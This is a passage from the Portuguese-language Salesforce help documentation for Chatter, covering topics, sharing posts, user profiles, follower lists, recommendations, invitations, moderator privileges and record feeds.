### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# PERMISSÕES DO USUÁRIO

Para remover tópicos de publicações:

**•** "Atribuir tópicos"

# <span id="page-2914-0"></span>Adicionando um tópico como favorito

Adicione um tópico como favorito para ver rapidamente o mais recente sobre os tópicos em que você está interessado.

- **1.** Clique em um nome de tópico para navegar para a página de detalhes do tópico.
- **2.** No canto superior direto, clique no menu suspenso  $\overline{\cdot}$  e escolha **Adicionar aos favoritos**. O nome do favorito é o mesmo nome do tópico.
- Dica: Ao visualizar um tópico favorito, você pode clicar no nome do tópico no alto do feed para ir diretamente à página de detalhes do tópico.

#### CONSULTE TAMBÉM:

<span id="page-2914-1"></span>[Exibindo todos os tópicos](#page-2908-1)

# Visualizando os tópicos comentados pelas pessoas

Os tópicos comentados por você aparecem no seu perfil do Chatter, na seção Assuntos recentes. Essa seção ajuda as pessoas a saberem quais tópicos são do seu conhecimento ou interesse. Esses são os tópicos que você e outros adicionaram frequentemente ou recentemente (nos últimos dois meses) em suas publicações ou naquelas em que você comentou. Por questões de privacidade, os tópicos de Assuntos recentes não incluem os tópicos usados somente em grupos privados ou feeds de registros. É possível ver até cinco tópicos, com o tópico adicionado recentemente e com maior frequência primeiro. Se você estiver começando a usar os tópicos agora ou não tiver usado nos últimos dois meses, a seção Assuntos recentes não aparecerá até que você comece a usá-los com mais frequência. Clique em um tópico nesta seção para ver sua página de detalhes.

<span id="page-2914-2"></span>Nota: Se a lista Conhecedor de ou o Skills do Work.com são ativados, esses recursos substituem a seção Assuntos recentes em páginas do perfil.

### Visualizar os tópicos comentados pelos grupos

Os tópicos discutidos por um grupo são exibidos na página de detalhes do grupo, na seção Assuntos recentes. Essa seção ajuda as pessoas a entenderem quais tópicos são do conhecimento ou interesse de um grupo. Esses são os tópicos adicionados recentemente ou com maior frequência às publicações de um grupo nos últimos dois meses. É possível ver até cinco tópicos, com o tópico adicionado recentemente e com maior frequência primeiro. Se um grupo não estiver usando tópicos, a seção Assuntos recentes não aparecerá até que o grupo comece a utilizá-los com mais frequência. Clique em um tópico nesta seção para ver sua página de detalhes.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

### Exibindo os tópicos mais comentados de sua empresa

A área de Tópicos mais comentados na guia Chatter mostra os tópicos sendo discutidos agora mesmo no Chatter.Quanto maior a frequência com que as pessoas adicionarem um tópico específico a suas publicações e comentários e comentarem ou curtirem publicações no mesmo tópico em um período curto de tempo, maior a probabilidade de ele se tornar um tópico mais comentado. Por exemplo, se seus colegas de trabalho forem participar da próxima conferência Dreamforce e começarem a discuti-la no Chatter, talvez você veja #Dreamforce como tópico mais comentado. Um tópico muito comentado não se baseia unicamente na popularidade e normalmente está relacionado a um compromisso que ocorre uma vez ou é pouco frequente e que tenha um pico de atividade, como uma conferência ou o prazo final de um projeto. Por motivos de privacidade, não são incluídos entre os Tópicos mais comentados os tópicos usados unicamente em feeds de registro ou grupos privados.

#### CONSULTE TAMBÉM:

[Visualizando os tópicos comentados pelas pessoas](#page-2914-1) [Visualizar os tópicos comentados pelos grupos](#page-2914-2)

# <span id="page-2915-0"></span>Compartilhar publicações

# Compartilhar uma publicação do Chatter

O compartilhamento permite copiar rapidamente uma publicação pública para seu perfil ou para um grupo.

Você pode compartilhar publicações públicas do Chatter que contêm texto, links ou arquivos em seu perfil, com um grupo ou usando um link para a publicação.

Ao compartilhar uma publicação, tenha em mente que:

- **•** Você pode compartilhar uma publicação em seu próprio perfil, mas não no perfil de outra pessoa.
- **•** Você pode compartilhar a publicação original, incluindo arquivos e anexos, mas não pode compartilhar comentários ou aprovações.
- **•** Você pode comentar na publicação compartilhada, mas não pode editar uma publicação compartilhada.
- **•** Você não pode compartilhar itens de rastreamento de feed e itens de feed personalizados, como aprovações, instantâneos do painel ou interações de caso.
- **•** Você pode compartilhar as publicações somente com um grupo do qual participe.
- **•** Você pode compartilhar uma publicação em um grupo que permite participação de clientes. No entanto, clientes e outros membros do grupo não podem compartilhar publicações de um grupo privado.
- **•** Somente os usuários do Chatter dentro de sua empresa poderão ver uma publicação que você compartilhou usando um link em um email ou mensagem instantânea.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience
Quando alguém compartilha sua publicação, você recebe uma notificação por email. Para alterar suas notificações por email, em Configuração, insira *Configurações de email do Chatter* na caixa Busca rápida e selecione **Configurações de email do Chatter**.

#### CONSULTE TAMBÉM:

[Exibição de uma única publicação do Chatter](#page-2917-0)

## Compartilhar uma publicação do Chatter em seu perfil

Copie uma publicação pública para seu perfil, para compartilhá-la com as pessoas que seguem você.

Você pode compartilhar publicações em público, mas não pode compartilhar itens de rastreamento de feed e itens de feed personalizados, como aprovações, instantâneos do painel ou interações de caso.

- **1.** Encontre a publicação que deseja compartilhar em seu feed do Chatter.
- **2.** Clique em **Compartilhar**.
- **3.** Escreva um comentário sobre a publicação ou deixe o campo de comentário em branco.
- **4.** Na lista suspensa, selecione **Meu perfil**.
- **5.** Clique em **Compartilhar**. A publicação compartilhada aparece no feed do Chatter em seu perfil.

#### CONSULTE TAMBÉM:

[Visibilidade da publicação](#page-2888-0)

## Compartilhar uma publicação do Chatter com um grupo

Você pode compartilhar as publicações com um grupo do qual participe.

Você pode compartilhar publicações em público, mas não pode compartilhar itens de rastreamento de feed e itens de feed personalizados, como aprovações, instantâneos do painel ou interações de caso. Não é possível compartilhar publicações com grupos arquivados ou não listados.

- **1.** Encontre a publicação que deseja compartilhar em seu feed do Chatter.
- **2.** Clique em **Compartilhar.**
- **3.** Digite um comentário sobre a publicação ou deixe o campo de comentário em branco.
- **4.** Na lista suspensa, selecione **grupo A**.
- **5.** Digite parte do nome do grupo e selecione o grupo na lista.

Se estiver compartilhando uma publicação com um arquivo, selecione **Visualizadores** para permitir que os membros do grupo apenas exibam o arquivo, ou selecione **Colaboradores** para permitir que os membros do grupo façam download e modifiquem o arquivo.

**6.** Clique em **Compartilhar**.

A publicação compartilhada aparece no feed do grupo.

CONSULTE TAMBÉM: [Visibilidade da publicação](#page-2888-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

## <span id="page-2917-1"></span>Compartilhar um link para uma publicação do Chatter

Compartilhe uma publicação com outros usuários do Chatter por email ou mensagem instantânea.

Ao compartilhar um link para uma publicação, tenha em mente que:

- **•** Não é possível compartilhar o link de uma publicação de um grupo privado.
- **•** Você pode compartilhar publicações em público, mas não pode compartilhar itens de rastreamento de feed e itens de feed personalizados, como aprovações, instantâneos do painel ou interações de caso.
- **•** Para ver a publicação, as pessoas para quem você envia o link devem ser usuárias do Chatter.
- **1.** Encontre a publicação que deseja compartilhar no feed do Chatter.

#### **2.** Clique em **Compartilhar**.

- **3.** No canto superior, clique em **Mostrar link para a publicação**.
- **4.** Copie e cole o link da caixa de diálogo Compartilhar link para publicação em um email ou mensagem instantânea e envie às pessoas com quem deseja compartilhar a publicação.

Quando os destinatários do email ou mensagem instantânea clicarem no link para a publicação, esta será exibida em suas atualizações do Chatter.

#### <span id="page-2917-0"></span>CONSULTE TAMBÉM:

#### [Visibilidade da publicação](#page-2888-0)

## Exibição de uma única publicação do Chatter

Você pode exibir uma única publicação do Chatter em um feed referente a um usuário, registro ou grupo.

- **•** Em um feed, clique no padrão de data e hora exibido abaixo da publicação, por exemplo, **Ontem às 12h57**.
- **•** Em uma notificação de email do Chatter, clique no link do corpo do email para exibir somente a publicação relacionada.
- **•** Para exibir o feed completo, acima da publicação, clique em **Todas as atualizações**.

#### CONSULTE TAMBÉM:

[Compartilhar um link para uma publicação do Chatter](#page-2917-1)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



Disponível em: Salesforce Classic e Lightning Experience

# Pessoas na sua organização

### Visão geral das pessoas

A guia Pessoas e a lista Pessoas na guia Chatter exibem uma lista dos usuários da sua organização.

- **•** Clique no nome ou na foto de uma pessoa para ver o perfil dela.
- **•** Clique em **Seguir** para ver as atualizações de uma pessoa no feed do Chatter. Não é possível seguir [clientes](#page-3046-0).
- **•** Clique em **Seguindo** para parar de ver as atualizações de uma pessoa no feed do Chatter.
- **•** Clique no cabeçalho de uma coluna para classificar a lista:
	- **– Nome** classifica a lista pelos nomes, em ordem alfabética. Por padrão, a lista é classificada em ordem alfabética e crescente.
	- **– Seguindo** classifica a lista com base nas pessoas que você está ou não seguindo.
- **•** Pesquise por usuários digitando caracteres de um nome ou sobrenome na caixa de pesquisa na parte superior da página. A lista filtra automaticamente baseando-se no que você digitar.
- **•** Na parte superior da lista, clique em uma letra para listar todas as pessoas cujos sobrenomes comecem com aquela letra.
- **•** O tamanho de sua organização determina o que você vê na lista de pessoas. Por exemplo, nas organizações maiores, não exibimos nenhum usuário até que você comece a pesquisar o nome de uma pessoa. Contamos todos os tipos de licença de usuário do Salesforce ao calcular o número aproximado de usuários, incluindo usuários internos, usuários de Comunidades e usuários do Chatter.



- **•** [Convidar pessoas](#page-2922-0) para participar da sua rede do Chatter. Os usuários convidados podem exibir perfis, publicar em seus feeds e participar de grupos, mas não podem ver dados ou registros do Salesforce.
- **•** Exiba as pessoas que o Chatter recomenda que você siga. Clique em **Mais** na seção Pessoas recomendadas para exibir todas as suas recomendações. Se nenhuma recomendação é exibida, então você já está seguindo todas as pessoas recomendadas.

As guias Chatter, Perfil, Pessoas, Grupos e Arquivos estão disponíveis por padrão no aplicativo Chatter. Selecione o aplicativo Chatter no menu aplicativos no canto superior direito de qualquer página. Se o seu administrador tiver adicionado essas guias a outros aplicativos, você as verá nesses aplicativos, a menos que tenha personalizado sua tela anteriormente. Nesse caso, adicione as guias a esses aplicativos.

CONSULTE TAMBÉM: [Moderadores do Chatter](#page-2923-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

## <span id="page-2919-1"></span>Visão geral do perfil do Chatter

Personalize o seu perfil pessoal do Chatter com uma foto e informações sobre você para que as outras pessoas possam saber mais sobre você.

Clique em seu nome em qualquer lugar no aplicativo para exibir seu perfil. Se disponível, você também pode clicar na guia Perfil ou *Seu nome* > **Meu perfil** na parte superior da página. Exiba o perfil de outras pessoas clicando nos respectivos nomes.

Nessa página, você pode:

- **1.** [Alterar a foto do seu perfil](#page-57-0).
- **2.** Clique em **n**a seção Contato para editar suas informações de contato.
- **3.** Exibir conteúdo em guias diferentes. Seu administrador configura as guias e pode adicionar guias personalizadas ou remover as guias padrão.
	- **•** Guia Feed Exiba seu [feed do Chatter](#page-2876-0) ou [publique uma atualização](#page-2887-0).
	- **•** Guia Visão geral Atualize sua seção Sobre mim, exiba sua atividade em uma comunidade de P&R ou do Ideas, [exiba seus](#page-2944-0) [grupos](#page-2944-0) ou [visualize quem está seguindo você e quem você está seguindo](#page-2920-0).
- **4.** Edite seu perfil ou acesse suas configurações pessoais.
	- Nota: Estão disponíveis opções adicionais ao se exibir o perfil de outra pessoa. Por exemplo, se estiver disponível, você pode seguir ou deixar de seguir alguém ou [enviar-lhe uma mensagem privada](#page-2956-0).

### CONSULTE TAMBÉM:

[Práticas recomendadas do perfil](#page-2919-0) [Recomendações de pessoas](#page-2920-1) [Exibindo a atividade da comunidade para o Ideas e questões](#page-2174-0) [Personalizar sua experiência com o Salesforce](#page-46-0) [Editar suas informações pessoais](#page-54-0)

## <span id="page-2919-0"></span>Práticas recomendadas do perfil

Ao usar perfis, considere estas dicas:

- **•** As informações na seção Sobre mim são pesquisáveis e o torna mais visível para os outros.
- **•** Suas publicações são exibidas na guia Feed e nos feeds das pessoas que seguem você. Para excluir suas publicações dos feeds, passe o mouse por cima delas e clique no  $\boldsymbol{\ast}$ .
- **•** Para alterar seu endereço de email em suas informações de contato, clique no link no email de confirmação enviado para seu novo endereço de email.
- **•** Nem todos os usuários têm perfis. Isso inclui os usuários do portal e o Usuário da conexão em organizações que utilizam Salesforce para Salesforce.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições

**Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

## <span id="page-2920-0"></span>Usando as listas Seguindo e Seguidores

Exiba as listas Seguindo e Seguidores no seu perfil para visualizar quem, o que e quantos itens você está seguindo e quem está seguindo você. Se você não estiver seguindo ninguém, clique em **Localizar pessoas para seguir** na lista Seguindo para exibir a lista Pessoas e começar a seguir pessoas. Também é possível exibir as listas Seguindo e Seguidores nos perfis de outras pessoas.

Nota: Quando o administrador ativar o Chatter, você seguirá automaticamente alguns usuários e registros em sua organização.

Em qualquer lista, clique em **Mostrar todos** para exibir a lista completa em ordem alfabética.

- **•** Use os links **Próximo** e **Anterior** para visualizar mais da lista.
- **•** Se preferir, filtre a lista Seguindo por pessoas ou objetos, por exemplo, contas ou arquivos.
- **Na sua lista Seguindo, clique no <b>x** para parar de seguir uma pessoa ou registro.
- **•** Na lista Seguindo de outra pessoa, clique em **Seguir** para seguir uma pessoa ou um registro.
- **Em qualquer lista de Seguidores, clique no**  $\bigoplus$  **<b>Seguir** para seguir uma pessoa ou no x para parar de segui-las.
- **•** Clique em **Concluído** para fechar a janela.

<span id="page-2920-1"></span>CONSULTE TAMBÉM: [Visibilidade da publicação](#page-2888-0) [Recomendações de pessoas](#page-2920-1)

### Recomendações de pessoas

O Chatter recomenda pessoas em sua organização que talvez você queira seguir com base em interesses semelhantes. Por exemplo, o Chatter recomenda pessoas que:

- **•** Sigam as mesmas pessoas que você.
- **•** Estejam em sua hierarquia de gerenciamento, como seu gerente, pessoas que se reportam ao seu gerente e pessoas que se reportam a você.

O Salesforce usa o campo Gerenciador em sua página de informações pessoais para determinar essas recomendações. Se esse campo estiver em branco, o Chatter não recomendará pessoas com base em sua hierarquia de gerenciamento. Somente o administrador do Salesforce pode editar o campo Gerente.

- **•** Sejam populares, o que significa que tenham muitos seguidores.
- **•** Sejam novas no Chatter.
- **•** Estejam interessadas nos mesmos registros que você. Por exemplo, alguém que examinou ou editou uma conta que você exibiu recentemente.
- **•** Muitas vezes são seguidos com pessoas que você já segue. Por exemplo, se segue Madison Rigsby, você receberá uma recomendação para seguir Suzanne Powell caso muitas pessoas que seguem Madison também seguirem Suzanne.

Para ver uma lista expandida das recomendações, clique em **Mais** na seção Recomendações. Se nenhuma recomendação é exibida, então você já está seguindo todas as pessoas recomendadas.

CONSULTE TAMBÉM: [Visão geral do perfil do Chatter](#page-2919-1) EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



Disponível em: Salesforce Classic e Lightning Experience

## Agradecimentos aos seus colegas de trabalho

Reconheça seus colegas de trabalho com dispositivos e publique seus agradecimentos diretamente no feed de Chatter deles.



Nota: A licença do Chatter Free tem funcionalidade limitada no recurso Thanks.

Recursos do Rewards exigem uma licença do Work.com. Isso inclui dar, criar ou receber emblemas associados a recompensas.

Agradecer a alguém que fez um ótimo trabalho ou reconhecer uma realização.

## [Acompanhe passo a passo: Thanks no Chatter](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=give-thanks-in-chatter-2)

**1.** No editor do Chatter, clique em **Agradecimentos**.

Se **Thanks** não for exibido, clique em **Mais** e selecione **Thanks** no menu suspenso do editor.

**2.** Digite o nome da pessoa a quem você deseja agradecer.

Atualmente, você pode agradecer a apenas uma pessoa de cada vez, mas pode mencionar outras pessoas na mensagem de sua publicação.

**3.** Selecione **Alterar dispositivo** para selecionar um dispositivo diferente para sua publicação ou mantenha o dispositivo padrão. É possível escolher entre 12 dispositivos predefinidos. Selecione a imagem do dispositivo para ver mais informações sobre ele.

**4.** Digite uma mensagem para a pessoa a quem você está agradecendo.

- **5.** Selecione seu público.
	- **• Meus seguidores** para publicar para todos os seus seguidores
	- **• Um grupo** para publicar para um grupo específico. Procure e selecione um grupo na lista. A pessoa que você está agradecendo é @mencionada no início da mensagem da publicação. Ao publicar em um grupo privado, apenas os membros poderão ver a publicação no grupo. No entanto, o emblema também aparecerá publicamente na guia Reconhecimento, do perfil do destinatário.

**6.** Clique em **Compartilhar**.

Sua publicação de Agradecimentos aparece no seu feed e no feed da pessoa a quem você está agradecendo. Se você estiver publicando em um grupo público ou página de registro, a publicação aparecerá no grupo ou feed de registro e em seu perfil. Se você publicar em um grupo privado, apenas membros verão sua publicação no grupo. No entanto, o emblema também aparecerá publicamente na guia Reconhecimento, do perfil do destinatário.

## Listas de propriedade de arquivos em páginas de perfil

A lista Propriedade dos arquivos no perfil de uma pessoa mostra os últimos arquivos que ela anexou a uma publicação do Chatter.

A lista inclui os arquivos que o proprietário do perfil anexou a uma publicação no perfil, um grupo ou página de registro, ou carregou em bibliotecas do Salesforce CRM Content. Passe o mouse para ver opções disponíveis, ou clique no nome do arquivo para ir à página de detalhes do arquivo.

Clique em **Mostrar tudo** para ver uma lista de todos os arquivos que o proprietário do perfil anexou ou carregou. A lista não inclui arquivos aos quais você não tem acesso, documentos da guia Documentos e anexos da lista relacionada Notas e anexos. Nessa lista, você pode:

- **•** Carregar arquivos privados ou compartilhar arquivos com pessoas, grupos ou via um link
- **•** Visualizar um arquivo, se uma visualização estiver disponível



Disponível em: Salesforce **Classic** 

Disponível em: **Todas as edições** que têm o Chatter ativado.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

- **•** Seguir um arquivo para receber atualizações no seu feed
- **•** Clicar no nome do arquivo para exibir sua página de detalhes

#### CONSULTE TAMBÉM:

[Filtrar a lista de arquivos](#page-2982-0)

## Atividade e influência do Chatter

Veja as estatísticas da sua atividade pessoal do Chatter, como quantas publicações você fez e quantos "curtir" você recebeu, e verifique sua influência relativa do Chatter.

As estatísticas de atividade do Chatter incluem quantas publicações e comentários você fez, quantos comentários recebeu e quantas pessoas curtiram suas publicações e comentários. A influência do Chatter mostra como sua atividade se compara com a de outras pessoas.

- **•** Os Influenciadores importantes lideram os esforços de colaboração, compartilhando regularmente conteúdo essencial.
- **•** Os Influenciadores ativos incentivam outras pessoas a se envolver e compartilhar conhecimento.
- **•** Os Observadores são participantes silenciosos ou estão apenas começando a usar o Chatter.

É possível ver suas estatísticas de atividade e influência no Chatter em seu perfil, abaixo da sua foto. Você também pode ver a atividade e a influência de seus colegas de trabalho no Chatter em seus

perfis. Ao exibir um perfil, passe o mouse sobre *i* abaixo da foto do perfil para obter detalhes sobre como essa pessoa é exclusivamente influente.

#### <span id="page-2922-0"></span>CONSULTE TAMBÉM:

[Visão geral do perfil do Chatter](#page-2919-1)

## Convidando pessoas para participar do Chatter

Você pode convidar pessoas de sua empresa que não tenham licenças do Salesforce para usar o Chatter. Os usuários convidados podem exibir perfis, publicar em seus feeds e participar de grupos, mas não podem ver dados ou registros do Salesforce.

Para convidar pessoas para o Chatter:

- **1.** Clique em **Convidar pessoas para o Chatter** na página Pessoas ou em **Convidar colegas!** na página Chatter.
	- Nota: Você só pode convidar pessoas com endereços de email nos domínios da sua empresa.

Os usuários do portal não podem enviar convites.

- **2.** Para enviar convites do Chatter, insira endereços de email e clique em **Enviar**.
- **3.** Para enviar convites usando sua própria conta de email, clique em **enviar seu próprio convite de email**. Se você tiver um cliente de email padrão definido, um email contendo um link de convite será aberto em seu programa de email. Caso contrário, você verá um link de convite que pode copiar e colar em um email.

Você também pode convidar colegas de trabalho para participar de um grupo público, mesmo que eles não usem o Chatter ainda. Além disso, proprietários e gerentes de grupos privados podem

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para convidar pessoas para o Chatter:

**•** "Permitir convites"

enviar convites. Se a opção de convites para clientes estiver ativada, proprietários e gerentes também poderão convidar [clientes](#page-3046-0). Quando alguém aceita um convite para participar do grupo, essa pessoa participa do Chatter também.

- **1.** Clique em **Grupos** e no nome de um grupo.
- **2.** Na seção Membros, na página de detalhes do grupo, clique em **Convidar pessoas**.

Se você for o proprietário ou gerente do grupo, também pode clicar em **Adicionar/Remover membros** e depois clicar em **Convide-os para o Salesforce Chatter!**.

**3.** Insira os endereços de email e clique em **Enviar**.

Nota: Se um usuário não aceitar o convite no primeiro dia, o Chatter enviará um lembrete de email no dia seguinte. Se o usuário não aceitar esse convite, o Chatter enviará outro lembrete no dia seguinte.

Um usuário tem até 60 dias para aceitar um convite de unir-se ao Chatter. Se durante esse tempo, um administrador desmarcar Permitir convites ou remover o domínio do usuário da lista, o usuário não poderá aceitar o convite.

Quando o login único de autenticação delegada está ativado na sua organização, os usuários convidados ignoram a página de registro de senha. Se o nome de usuário deles já existir, eles não poderão aceitar o convite.

#### CONSULTE TAMBÉM:

[Sobre os clientes do Chatter em grupos privados](#page-3046-0)

### <span id="page-2923-0"></span>Moderar usuários do Chatter Free

#### Moderadores do Chatter

Um moderador é um usuário do Chatter com alguns privilégios adicionais, como:

- **•** [Ativar ou desativar usuários do Chatter Free](#page-2924-0)
- **•** [Atribuir o privilégio de moderador a um usuário do Chatter Free ou remover o privilégio](#page-2924-1)
- **•** Excluir publicações e comentários que eles podem ver

Os moderadores são identificados por um banner especial na imagem de seu perfil.



CONSULTE TAMBÉM: [O que seu papel do grupo do Chatter permite fazer](#page-2937-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

PERMISSÕES DO USUÁRIO

Para moderar o Chatter:

**•** "Moderar o Chatter"

## <span id="page-2924-1"></span>Atribua privilégios de moderador a usuários do Chatter Free

Como moderador, você pode atribuir privilégios de moderador a usuários do Chatter Free em sua organização. Você também pode remover esses privilégios se necessário.

- **1.** Acesse a página de perfil da pessoa clicando em seu nome na guia Pessoas ou em um feed.
- **2.** Na página do perfil, você pode executar essas ações a partir do menu de ações do usuário.



- **•** Se você quiser que a pessoa seja um moderador, selecione **Atribuir privilégios de moderador**.
- **•** Se a pessoa for um moderador e você quiser revogar esses privilégios, selecione **Remover privilégios de moderador**.

#### <span id="page-2924-0"></span>CONSULTE TAMBÉM:

[Alteração de papéis de grupo do Chatter](#page-2938-0)

### Desativar usuários do Chatter Free

Como moderador, você pode desativar usuários do Chatter Free se, por exemplo, eles deixarem de trabalhar na empresa.

- **1.** Acesse a página de perfil da pessoa clicando em seu nome na guia Pessoas ou em um feed.
- **2.** Na página do perfil, clique em **Desativar usuário** no menu de ações do usuário.



Se precisar reativar um usuário do Chatter Free, você terá que usar a pesquisa global para encontrar o perfil da pessoa desejada, pois os usuários desativados não aparecem na guia Pessoas. Para ativar um usuário:

**1.** Encontre o perfil da pessoa desejada usando a pesquisa global.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir privilégios de moderador a usuários do Chatter Free:

**•** "Moderar o Chatter"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para desativar usuários do Chatter Free:

**•** "Moderar o Chatter"

**2.** Na página do perfil, clique em **Gerenciar usuário** e selecione **Ativar usuário**.

#### CONSULTE TAMBÉM:

[O que acontece quando um proprietário de um grupo do Chatter for desativado?](#page-2938-1)

# Exibindo atualizações sobre registros e exibições de lista

### Seguir registros que você cria automaticamente

Quando você segue registros criados por você, atualizações são enviadas para seu feed do Chatter quando você ou outra pessoa alteram um campo rastreado desses registros.

Por padrão, você não segue automaticamente os registros que você cria. Caso deseje seguir automaticamente os registros que você cria, ative esse recurso nas Configurações do Chatter.

- **1.** Em suas configurações pessoais, insira *Meus feeds* na caixa Busca rápida e selecione **Meus feeds**.
- **2.** Selecione Seguir automaticamente os registros que eu criar.

#### **3.** Clique em **Salvar**.

Considere as seguintes dicas sobre seguimento automático de registro:

- **•** Após a criação de um registro filho, o proprietário do registro pai torna-se o proprietário do registro filho por padrão. Portanto, você não segue o registro filho automaticamente, a menos que seja o proprietário do registro pai.
- **•** O campo Proprietário da conta de um registro é atualizado para alterar o proprietário da conta. O novo proprietário da conta segue apenas a conta automaticamente se o campo Proprietário da conta estiver com rastreamento de feeds e o novo proprietário da conta tiver o seguimento automático ativado.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**.

## PERMISSÕES DO USUÁRIO

Para exibir um registro:

- **•** "Ler" no registro
- **•** Se um fluxo de trabalho altera o campo Proprietário da conta enquanto o registro é criado, o usuário que criou o registro não segue automaticamente a conta.

Considere o seguinte cenário. Você está criando um registro. Salvar o registro inicia um fluxo de trabalho que imediatamente reatribui o campo Proprietário da conta para outro usuário e salva o registro. Ou seja, o fluxo de trabalho altera o campo Proprietário da conta antes de o registro ser salvo. Nesse caso, você não segue o registro automaticamente, porque você nunca foi o proprietário do registro, mesmo que tecnicamente o tenha criado.

#### CONSULTE TAMBÉM:

[Exibindo feeds de registro](#page-2926-0) [Recomendações de registros](#page-2926-1) [Personalizar sua experiência com o Salesforce](#page-46-0)

## <span id="page-2926-0"></span>Exibindo feeds de registro

Exiba o feed do Chatter associado ao registro que você segue para ver as atualizações sobre o registro.

Os feeds de registro permitem rastrear as informações dos registros aos quais você tem acesso. Na página de detalhe de registro, clique em **Mostrar feed** para exibir o feed do registro abaixo dos detalhes da conta.

No feed de registro, você pode:

- **•** Exibir publicações, comentários e mudanças de campo rastreado
- **•** Escrever uma atualização sobre o registro e compartilhá-la com outras pessoas que seguem o registro

As atualizações na página de detalhe de registro também são exibidas na página do Chatter de pessoas que seguem o registro. Qualquer pessoa com acesso aos registros podem ver as atualizações no feed Toda a empresa.

- **•** Ver quem está seguindo o registro
- **•** Pesquisar o [feed do registro](#page-2884-0) (CD)

Nota: Mudanças no campo de registro não são incluídas nos resultados da pesquisa.

## Posso criar um relatório personalizado para os registros que estou seguindo?

Atualmente, você não pode personalizar um relatório com base nos registros que está seguindo no Chatter.

#### CONSULTE TAMBÉM:

[As pessoas e os registros que você segue automaticamente no início](#page-2868-0)

## Outras pessoas podem seguir registros que me pertencem?

Sim, contanto que elas já tenham visto o meu registro. As pessoas só poderão seguir registros que elas possam visualizar e, consequentemente, só podem visualizar atualizações em registros que elas possam ver.

#### <span id="page-2926-1"></span>CONSULTE TAMBÉM:

[Recomendações de registros](#page-2926-1)

## Recomendações de registros

